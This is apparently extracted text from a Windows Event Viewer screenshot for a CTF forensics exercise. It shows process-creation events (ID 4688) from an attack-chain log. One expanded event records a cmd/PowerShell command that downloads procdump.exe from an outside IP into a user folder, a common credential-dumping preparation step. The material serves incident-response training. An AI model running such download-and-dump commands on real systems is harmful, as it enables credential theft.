 mx1 Number of events: 1,513
Filtered: Log: file://E:\Sample\CTF\CyberRTH2024\Attack chain in Windows event log\mx1.evtx; Source: ; Event ID: 4688. Number of events: 109
Level Date and Time Source Event ID Task Category
Information 7/29/2024 4:43:25 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:43:45 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:10 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:10 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:11 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:11 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:11 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:11 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:11 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:11 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:14 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:44:14 PM Microsoft Windows security... 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Friendly View XML View
+ System
- EventData
SubjectUserSid S-1-5-21-3872258520-871529227-4103615550-1001
SubjectUserName Admin
SubjectDomainName MX1
SubjectLogonId 0x11f76c7a
NewProcessId 0x3e8c
NewProcessName C:\Windows\System32\cmd.exe
TokenElevationType %%1936
ProcessId 0x546c
CommandLine C:\Windows\system32\cmd.exe /C powershell wget http://10.64.5.73/procdump.exe -O
C:\Users\Admin\procdump.exe
TargetUserSid S-1-0-0